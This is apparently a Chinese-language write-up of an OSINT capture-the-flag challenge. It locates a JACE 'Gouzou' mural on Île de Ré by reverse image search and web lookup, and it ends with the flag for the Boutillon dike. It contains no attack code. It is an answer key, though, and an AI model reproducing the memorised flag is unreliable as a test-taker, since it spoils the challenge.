
发现是法国艺术家 JACE 创作一个没有五官的诙谐卡通形象。根据这条线索我们可以锁定这张图片(也就是说我们需要找的应该是这张图片的具体位置):

根据谷歌识图可以发现这张照片在 “Île de Ré”(雷岛):

通过搜索 “île de ré gouzou” 可以找到这个网页:https://www.realahune.fr/les-murs-dexpression-de-latlantique/,并且发现:

于是我们确定这幅画是在 "la digue du Boutillon, île de Ré"(是一座防波堤),得到 flag:
ectf{digue_du_boutillon}